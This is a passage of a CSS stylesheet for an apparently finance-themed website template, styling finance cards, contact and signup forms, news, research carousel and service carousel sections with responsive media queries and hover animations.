  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 440px;
  background: url(../images/f3-bg.jpg) no-repeat;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  animation: cloud-animationn 45s linear infinite;
  -ms-animation: cloud-animationn 45s linear infinite;
  -moz-animation: cloud-animationn 45s linear infinite;
  -webkit-animation: cloud-animationn 45s linear infinite;
}

@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

@keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

.finance-section .finance-wrapper.wrapper-three::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../images/f2-bg.jpg) no-repeat;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  animation: cloud-animationn 45s linear infinite;
  -ms-animation: cloud-animationn 45s linear infinite;
  -moz-animation: cloud-animationn 45s linear infinite;
  -webkit-animation: cloud-animationn 45s linear infinite;
}

@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

@keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

.finance-section .finance-wrapper:hover.wrapper-one::before,
.finance-section .finance-wrapper:hover.wrapper-two::before,
.finance-section .finance-wrapper:hover.wrapper-three::before {
  opacity: 1;
  visibility: visible;
}

.finance-section .finance-wrapper:hover .link {
  color: #FFFFFF;
  background-color: #32acbc;
}

.finance-section .finance-wrapper .caption {
  position: relative;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  background-color: #32acbc;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.finance-section .finance-wrapper .caption img {
  padding-top: 18px;
}

.finance-section .finance-wrapper .caption .hover-icon {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper .caption {
    width: 50px;
    height: 50px;
  }

  .finance-section .finance-wrapper .caption img {
    width: 20px;
    padding-top: 15px;
  }
}

.finance-section .finance-wrapper:hover .caption {
  background-color: #FFFFFF;
}

.finance-section .finance-wrapper:hover .caption .hover-icon {
  opacity: 1;
  visibility: visible;
}

.finance-section .finance-wrapper h3 {
  font-size: 24px;
  font-weight: 500;
  color: #0d1d36;
  margin: 32px 0 17px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .finance-section .finance-wrapper h3 {
    font-size: 22px;
    margin: 32px 0 10px;
  }
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper h3 {
    font-size: 18px;
    line-height: 27px;
    margin: 10px 0 5px;
  }
}

.finance-section .finance-wrapper:hover h3 {
  color: #FFFFFF;
}

.finance-section .finance-wrapper p {
  font-size: 15px;
  line-height: 25px;
  color: #6a6a6a;
  margin-bottom: 47px;
  padding: 0 48px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .finance-section .finance-wrapper p {
    padding: 0 10px;
  }
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper p {
    font-size: 14px;
    line-height: 25px;
    padding: 0 10px;
    margin-bottom: 25px;
  }
}

.finance-section .finance-wrapper:hover p {
  color: #FFFFFF;
}

.finance-section .finance-wrapper .link {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  color: #32acbc;
  border: 1px solid #32acbc;
  border-radius: 25px;
  padding: 9px 28px;
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper .link {
    font-size: 12px;
  }
}

/* =========================================================
        Map-Section STYLE 
============================================================ */
.map-section #googleMap {
  height: 425px;
}

@media only screen and (max-width: 767px) {
  .map-section #googleMap {
    height: 300px;
  }
}

@media only screen and (max-width: 479px) {
  .map-section #googleMap {
    height: 250px;
  }
}

/* =========================================================
        Contact-Section STYLE 
============================================================ */
.contact-section {
  position: relative;
}

.contact-section::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  background-color: #f3f3f3;
}

.contact-section .contact-wrapper {}

@media only screen and (max-width: 991px) {
  .contact-section .contact-wrapper {
    padding: 50px 100px;
  }
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-wrapper {
    padding: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper {
    padding: 50px 15px;
  }
}

.contact-section .contact-wrapper .section-title {
  margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-wrapper .section-title {
    margin-bottom: 30px;
  }
}

.contact-section .contact-wrapper .section-title h2 {
  font-weight: 500;
  color: #222222;
  margin-bottom: 15px;
}

.contact-section .contact-wrapper .section-title p {
  color: #666666;
}

.contact-section .contact-wrapper .form-section .contact-form .form-group .form-control {
  font-size: 16px;
  color: #8f969e;
  background-color: #eef1f5;
  border: 0;
  box-shadow: none;
  border-radius: 5px;
  padding: 22px 30px;
}

.contact-section .contact-wrapper .form-section .contact-form .form-group .form-control:focus {
  border: 0;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .form-section .contact-form .form-group .form-control {
    font-size: 14px;
    padding: 20px;
  }
}

.contact-section .contact-wrapper .form-section .contact-form .form-group .btn {
  width: 100%;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .form-section .contact-form .form-group .btn {
    padding: 6px 16px;
  }
}

.contact-section .contact-wrapper .location {
  margin: 15px 0 0 20px;
}

@media only screen and (max-width: 991px) {
  .contact-section .contact-wrapper .location {
    margin: 50px 0 0 0;
  }
}

.contact-section .contact-wrapper .location li {
  margin-bottom: 15px;
}

.contact-section .contact-wrapper .location li:last-child {
  margin-bottom: 0;
}

.contact-section .contact-wrapper .location li i {
  font-size: 20px;
  color: #32acbc;
  float: left;
  margin-top: 7px;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .location li i {
    margin-top: 3px;
  }
}

.contact-section .contact-wrapper .location li .text {
  font-size: 18px;
  line-height: 34px;
  color: #7c828b;
  margin-left: 45px;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .location li .text {
    font-size: 16px;
    line-height: 27px;
    margin-left: 35px;
  }
}

@media only screen and (max-width: 991px) {
  .contact-section {
    height: auto;
    padding: 80px 0;
  }
}

@media only screen and (max-width: 767px) {
  .contact-section {
    padding: 60px 0;
  }
}

.contact-section .contact-left-bar {
  position: relative;
  background: rgba(24, 65, 106, 0.96);
  padding: 70px 55px 65px;
  border-radius: 8px;
  margin: -55px 0 0;
  z-index: 5;
}

@media only screen and (max-width: 991px) {
  .contact-section .contact-left-bar {
    margin: 0;
  }
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-left-bar {
    padding: 40px 15px 35px;
  }
}

.contact-section .contact-left-bar .header {
  font-size: 18px;
  font-weight: 500;
  line-height: 34px;
  color: #32acbc;
}

.contact-section .contact-left-bar h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 36px;
  color: #FFFFFF;
  margin: 8px 0;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-left-bar h4 {
    line-height: 30px;
  }
}

.contact-section .contact-left-bar p {
  font-size: 15px;
  color: #9daab8;
}

.contact-section .contact-left-bar .contact-form {
  margin-top: 42px;
}

.contact-section .contact-left-bar .contact-form .padding-right {
  padding-right: 7px;
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-left-bar .contact-form .padding-right {
    padding-right: 15px;
  }
}

.contact-section .contact-left-bar .contact-form .padding-left {
  padding-left: 7px;
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-left-bar .contact-form .padding-left {
    padding-left: 15px;
  }
}

.contact-section .contact-left-bar .contact-form .form-group .form-control {
  font-size: 14px;
  border: 0;
  border-radius: 5px;
  padding: 22px 25px;
}

.contact-section .contact-left-bar .contact-form .form-group .form-control::placeholder {
  color: #8f969e;
}

.contact-section .contact-left-bar .contact-form .form-group .submitBtn {
  font-size: 16px;
  font-weight: 500;
  width: 100%;
  border: 0;
  border-radius: 5px;
  padding: 7px 25px;
  color: #FFFFFF;
  background: #32acbc;
}

.contact-section .contact-left-bar .contact-form .selection .dropdown-select {
  width: 100%;
  color: #8f969e;
  border: 0;
  border-radius: 5px;
  padding: 10px 20px;
  margin-bottom: 15px;
}

.contact-section .contact-right-bar img {
  margin-top: -175px;
  margin-left: -145px;
  z-index: 1;
}

/* =========================================================
        News-Section STYLE 
============================================================ */
.news-section .section-title {
  margin-bottom: 58px;
}

@media only screen and (max-width: 767px) {
  .news-section .section-title {
    margin-bottom: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .news-section .news-wrapper.middle-wrapper {
    margin-bottom: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .news-section .news-wrapper.last-wrapper {
    display: flex;
  }

  .news-section .news-wrapper.last-wrapper .news-content {
    flex: 1;
    padding: 28px 32px 20px;
  }

  .news-section .news-wrapper.last-wrapper .news-content.size-changer {
    margin-bottom: 0;
  }

  .news-section .news-wrapper.last-wrapper .news-content:first-child {
    margin-right: 15px;
  }

  .news-section .news-wrapper.last-wrapper .news-content:last-child {
    margin-left: 15px;
  }
}

.news-section .news-wrapper img {
  max-width: 100%;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper img {
    width: 100%;
  }
}

.news-section .news-wrapper .news-content {
  border: 1px solid #dee0e1;
  padding: 35px 32px 42px;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper .news-content {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .news-wrapper .news-content {
    padding: 25px 20px 30px;
  }
}

.news-section .news-wrapper .news-content.size-changer {
  padding: 28px 32px 20px;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper .news-content.size-changer {
    margin-bottom: 20px;
  }
}

.news-section .news-wrapper .news-content.size-changer:last-child {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper .news-content.size-changer:last-child {
    margin-bottom: 20px;
  }
}

.news-section .news-wrapper .news-content h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 10px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .news-section .news-wrapper .news-content h4 {
    font-size: 18px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .news-wrapper .news-content h4 {
    font-size: 20px;
    line-height: 25px;
  }
}

.news-section .news-wrapper .news-content h4 a {
  color: #222222;
}

.news-section .news-wrapper .news-content h4 a:hover {
  color: #32acbc;
}

.news-section .news-wrapper .news-content p {
  font-size: 14px;
  line-height: 24px;
  color: #828282;
  margin-bottom: 24px;
}

.news-section .news-wrapper .news-content .date {
  font-size: 14px;
  line-height: 24px;
  color: #222222;
  text-transform: uppercase;
}

.news-section .news-wrapper .news-content .tag {
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
}

.news-section .news-wrapper .video-content {
  position: relative;
  margin-bottom: 30px;
}

.news-section .news-wrapper .video-content .link {
  position: absolute;
  top: 20PX;
  left: 30PX;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
}

.news-section .news-wrapper .video-content .link i {
  font-size: 9px;
  border-radius: 50%;
  color: #7891a9;
  background-color: #FFFFFF;
  margin-right: 5px;
  width: 18px;
  height: 18px;
  line-height: 18px;
  text-align: center;
  padding-left: 2px;
  vertical-align: middle;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.news-section .news-wrapper .video-content .link:hover i {
  background-color: #32acbc;
}

.news-section .news-wrapper .video-content .link a {
  color: #FFFFFF;
}

.news-section .news-wrapper .video-content .link a:hover {
  color: #32acbc;
}

.news-section .news-wrapper .video-content .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  border: 0;
  padding: 35px 32px 26px;
}

.news-section .news-wrapper .video-content .news-content h4 a {
  color: #FFFFFF;
}

.news-section .news-wrapper .video-content .news-content h4 a:hover {
  color: #32acbc;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .news-section .news-wrapper .video-content .news-content h4 {
    font-size: 16px;
    line-height: 25px;
  }
}

.news-section .news-wrapper .video-content .news-content .date {
  color: #FFFFFF;
}

.news-section .news-wrapper .video-content .news-content .tag a:hover {
  color: #FFFFFF;
}

.news-section .link {
  margin-top: 72px;
}

@media only screen and (max-width: 991px) {
  .news-section .link {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .news-section .link {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .link {
    margin-top: 10px;
  }
}

.news-section .link .btn {
  padding: 9px 40px;
}

@media only screen and (max-width: 767px) {
  .news-section .link .btn {
    padding: 6px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .link .btn {
    padding: 4px 20px;
  }
}

/* =========================================================
        Startup STYLE 
============================================================ */
.startup-section .header h2 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #031633;
  display: inline-block;
  margin-bottom: 57px;
}

@media only screen and (max-width: 767px) {
  .startup-section .header h2 {
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .startup-section .header h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .startup-section .header h2 {
    font-size: 30px;
    line-height: 35px;
  }
}

.startup-section .header h2::before {
  content: "";
  position: absolute;
  width: 75px;
  height: 4px;
  left: 60px;
  bottom: 15px;
  background-color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .startup-section .header h2::before {
    display: none;
  }
}

.startup-section .header p {
  line-height: 25px;
}

@media only screen and (max-width: 767px) {
  .startup-section .header p {
    margin-bottom: 50px;
    font-size: 13px;
    line-height: 24px;
  }
}

@media only screen and (max-width: 479px) {
  .startup-section .header p {
    margin-bottom: 30px;
  }
}

.startup-section .wrapper-content.last-wrapper {
  margin-bottom: 0;
}

.startup-section .wrapper-content .caption {
  position: relative;
}

.startup-section .wrapper-content .caption img {
  width: 100%;
}

.startup-section .wrapper-content .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background-color: #32acbc;
  border-radius: 50%;
  text-align: center;
  opacity: 0;
  margin: -30px auto 0;
  z-index: 5;
  @incude transition(.3s);
  -webkit-transition-delay: .5s;
  -moz-transition-delay: .5s;
  -o-transition-delay: .5s;
  transition-delay: .5s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
}

.startup-section .wrapper-content .caption .hover-view img {
  width: auto;
}

.startup-section .wrapper-content .caption:hover .hover-view {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.startup-section .wrapper-content .caption:hover .border .border-one,
.startup-section .wrapper-content .caption:hover .border .border-two,
.startup-section .wrapper-content .caption:hover .border .border-three,
.startup-section .wrapper-content .caption:hover .border .border-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.startup-section .wrapper-content .caption .border .border-one,
.startup-section .wrapper-content .caption .border .border-two,
.startup-section .wrapper-content .caption .border .border-three,
.startup-section .wrapper-content .caption .border .border-four {
  position: absolute;
  height: 25%;
  width: 100%;
  left: 0;
  background-color: rgba(9, 42, 72, 0.95);
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  z-index: 1;
}

.startup-section .wrapper-content .caption .border .border-one {
  top: 0;
  -webkit-transition-delay: 0.35s;
  -moz-transition-delay: 0.35s;
  -o-transition-delay: 0.35s;
  transition-delay: 0.35s;
}

.startup-section .wrapper-content .caption .border .border-two {
  top: 25%;
  -webkit-transition-delay: 0.21s;
  -moz-transition-delay: 0.21s;
  -o-transition-delay: 0.21s;
  transition-delay: 0.21s;
}

.startup-section .wrapper-content .caption .border .border-three {
  top: 50%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.startup-section .wrapper-content .caption .border .border-four {
  top: 75%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.startup-section .wrapper-content h3 {
  font-size: 24px;
  font-weight: 500;
  line-height: 36px;
  color: #031633;
  margin: 22px 0 8px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .startup-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .startup-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .startup-section .wrapper-content h3 {
    font-size: 18px;
    line-height: 22px;
  }
}

.startup-section .wrapper-content p {
  position: relative;
  line-height: 25px;
  border-bottom: 1px solid #d8d8d8;
  margin-bottom: 13px;
  padding-bottom: 30px;
}

.startup-section .wrapper-content p::before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 0;
  bottom: -1px;
  background-color: #32acbc;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}

.startup-section .wrapper-content:hover p::before {
  width: 100%;
}

.startup-section .wrapper-content .link {
  font-size: 18px;
  line-height: 15px;
  font-weight: 500;
}

.startup-section .wrapper-content .link i {
  transform: rotate(90deg);
}

@media only screen and (max-width: 479px) {
  .startup-section .wrapper-content .link {
    font-size: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .startup-section .wrapper-content {
    margin-bottom: 50px;
  }
}

.startup-section .first-part {
  margin-bottom: 40px;
}

/* =========================================================
        Research-Section STYLE 
============================================================ */
.research-section {
  background-color: #f2f2f2;
}

.research-section .section-title {
  margin-bottom: 98px;
}

@media only screen and (max-width: 991px) {
  .research-section .section-title {
    margin-bottom: 70px;
  }
}

@media only screen and (max-width: 767px) {
  .research-section .section-title {
    margin-bottom: 60px;
  }
}

@media only screen and (max-width: 479px) {
  .research-section .section-title {
    margin-bottom: 30px;
  }
}

.research-section .section-title .border-2 {
  right: auto;
}

@media only screen and (max-width: 767px) {
  .research-section .section-title .border-2 {
    top: 45px;
  }
}

.research-section #research-carousel .carousel-inner {
  background-color: #FFFFFF;
  box-shadow: 0 0 10px 0px rgba(64, 64, 64, 0.12);
}

.research-section #research-carousel .carousel-inner .carousel-wrapper {
  padding: 50px 40px 75px 55px;
}

@media only screen and (max-width: 767px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper {
    padding: 40px 40px 40px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper {
    padding: 30px 20px;
  }
}

.research-section #research-carousel .carousel-inner .carousel-wrapper img {
  width: 55px;
  height: 55px;
  border-radius: 50%;
  float: left;
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper img {
    float: none !important;
  }
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content {
  margin-left: 80px;
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper .content {
    margin-left: 0;
  }
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content h3 {
  font-size: 24px;
  font-weight: 500;
  color: #031633;
  letter-spacing: -.5px;
  margin: 8px 0 2px;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content .position {
  font-size: 14px;
  font-weight: 500;
  color: #9a9a9a;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content p {
  font-weight: 300;
  line-height: 25px;
  margin: 11px 0 20px;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content ul>li {
  display: inline-block;
  margin: 7px 2px 0;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content ul>li i {
  font-size: 25px;
  color: #faaf0e;
}

.research-section #research-carousel .carousel-control.left,
.research-section #research-carousel .carousel-control.right {
  background-image: none;
  opacity: 1;
  width: 40px;
  height: 30px;
  top: auto;
  bottom: 8px;
}

@media only screen and (max-width: 479px) {

  .research-section #research-carousel .carousel-control.left,
  .research-section #research-carousel .carousel-control.right {
    bottom: 6px;
  }
}

.research-section #research-carousel .link .btn {
  padding: 11px 30px;
  margin-top: 45px;
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .link .btn {
    padding: 8px 30px;
    margin-top: 30px;
  }
}

.research-section #research-carousel .link .btn i {
  margin-right: 5px;
}

@media only screen and (max-width: 991px) {
  .research-section .research-content {
    margin-top: 50px;
  }
}

.research-section .research-content .section-title {
  margin-bottom: 45px;
}

@media only screen and (max-width: 479px) {
  .research-section .research-content .section-title {
    margin-bottom: 30px;
  }
}

.research-section .research-content .section-title h2 {
  margin-bottom: 10px;
}

.research-section .research-content .section-title p {
  font-size: 18px;
  line-height: 30px;
  color: #999999;
}

@media only screen and (max-width: 767px) {
  .research-section .research-content .section-title p {
    font-size: 15px;
    line-height: 27px;
  }
}

.research-section .research-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  border-radius: 25px;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  box-shadow: 0 0 10px 0px rgba(64, 64, 64, 0.12);
}

@media only screen and (max-width: 479px) {
  .research-section .research-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.research-section .research-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.research-section .research-content .accordion-content .ui-accordion-header::before {
  content: "\f055";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 35px;
  width: 15px;
  height: 15px;
  font-size: 20px;
  color: #32acbc;
  margin-top: -14px;
}

@media only screen and (max-width: 479px) {
  .research-section .research-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.research-section .research-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f056";
}

.research-section .research-content .accordion-content .ui-accordion-content {
  padding: 22px 30px 0;
}

.research-section .research-content .accordion-content .ui-accordion-content p {
  font-weight: 300;
  margin-bottom: 0;
}

/* =========================================================
        Signup-Section STYLE 
============================================================ */
.signup-section {
  /* background: url(../images/signup-bg.jpg) no-repeat center top; */
  background: #dfdfdf;
  background-size: cover;
  padding: 55px 0px;
  background-attachment: fixed;
}

@media only screen and (max-width: 767px) {
  .signup-section {
    padding: 80px 0;
  }
}

@media only screen and (max-width: 479px) {
  .signup-section {
    padding: 60px 0;
  }
}

@media only screen and (max-width: 550px) {
  .signup-section {
    background-attachment: inherit;
  }
}

.signup-section .contact-wrapper {}

@media only screen and (max-width: 767px) {
  .signup-section .contact-wrapper {
    margin-top: 0;
    margin-bottom: 15px;
  }
}

.signup-section .contact-wrapper h3 {
  font-size: 30px;
  font-weight: 400;
  line-height: 42px;
  color: #000;
  margin-bottom: 23px;
}

@media only screen and (max-width: 991px) {
  .signup-section .contact-wrapper h3 {
    font-size: 32px;
  }
}

@media only screen and (max-width: 767px) {
  .signup-section .contact-wrapper h3 {
    font-size: 30px;
    line-height: 35px;
    text-align: center;
  }
}

@media only screen and (max-width: 479px) {
  .signup-section .contact-wrapper h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

.signup-section .contact-wrapper h3 span {
  font-weight: 600;
}

.signup-section .contact-wrapper .signupForm .form-wrapper {
  position: relative;
}

.signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
  width: 100%;
  border-radius: 5px;
  border: 0;
  background: #FFFFFF;
  box-shadow: none;
  padding: 15px 12px;
  font-size: 14px;
  font-weight: 400;
}

.signup-section .contact-wrapper .signupForm .form-wrapper .searchBar::placeholder {
  color: #4e5860;
}

.signup-section .contact-wrapper .signupForm .form-wrapper .searchBar:focus {
  border: 0;
  outline: none;
}

@media only screen and (max-width: 767px) {
  .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
    padding: 10px 15px;
  }
}

@media only screen and (max-width: 479px) {
  .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
    padding: 8px 15px;
    margin-bottom: 25px;
  }
}

.signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary {
  /* position: absolute; */
  top: 0;
  right: 0;
  border: 0;
  border-radius: 5px;
  font-size: 18px;
  font-weight: 600;
  color: #FFFFFF;
  background: #32acbc;
  height: 55px;
  padding: 0 50px;
  margin: 0;
}

@media only screen and (max-width: 479px) {
  .signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary {
    font-size: 15px;
    padding: 0 25px;
  }
}

.signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary::before {
  display: none;
}

.signup-section .caption img {
  max-width: 100%;
  margin-top: -60px;
}

/* =========================================================
        Finance-Service-Section STYLE 
============================================================ */
.finance-service-section .section-title {
  margin-bottom: 50px;
}

.finance-service-section .section-title .link {
  font-size: 18px;
  font-weight: 600;
}

.finance-service-section .finance-carousel .finance-wrapper {
  position: relative;
  box-shadow: 0 0 10px #e0e0e0;
  margin: 35px 5px 5px 5px;
}

.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-one,
.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-two,
.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-three,
.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-four {
  opacity: 1;
  transform: scale(1);
}

.finance-service-section .finance-carousel .finance-wrapper .icon {
  position: relative;
  width: 60px;
  height: 60px;
  background: #32acbc;
  border-radius: 50%;
  margin: 0 auto;
  transform: translateY(-33px);
  box-shadow: 0 2px 10px #cccccc;
  z-index: 5;
}

.finance-service-section .finance-carousel .finance-wrapper .icon img {
  width: auto;
  padding: 15px 0;
  margin: 0 auto;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 26px;
  margin: -17px 0 7px;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 a {
  color: #222222;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 a:hover {
  color: #32acbc;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 22px;
  color: #8a8a8a;
  padding: 0 40px 28px;
  margin-bottom: 0;
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-one,
.finance-service-section .finance-carousel .finance-wrapper .border .border-two,
.finance-service-section .finance-carousel .finance-wrapper .border .border-three,
.finance-service-section .finance-carousel .finance-wrapper .border .border-four {
  position: absolute;
  background: #32acbc;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-one {
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  transform: scale(0, 1);
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-two {
  top: 0;
  right: 0;
  width: 1px;
  height: 100%;
  transform: scale(1, 0);
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-three {
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  transform: scale(0, 1);
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-four {
  top: 0;
  left: 0;
  width: 1px;
  height: 100%;
  transform: scale(1, 0);
}

.finance-service-section .finance-carousel .owl-nav {
  margin-top: 40px;
}

@media only screen and (max-width: 767px) {
  .finance-service-section .finance-carousel .owl-nav {
    margin-top: 20px;
  }
}

.finance-service-section .finance-carousel .owl-nav .owl-prev,
.finance-service-section .finance-carousel .owl-nav .owl-next {
  width: 34px;
  height: 34px;
  line-height: 30px;
  border: 2px solid #32acbc;
  background: transparent;
  padding: 0;
  border-radius: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.finance-service-section .finance-carousel .owl-nav .owl-prev:hover,
.finance-service-section .finance-carousel .owl-nav .owl-next:hover {
  background: #092a48;
  border: 2px solid #092a48;
}

.finance-service-section .finance-carousel .owl-nav .owl-prev i,
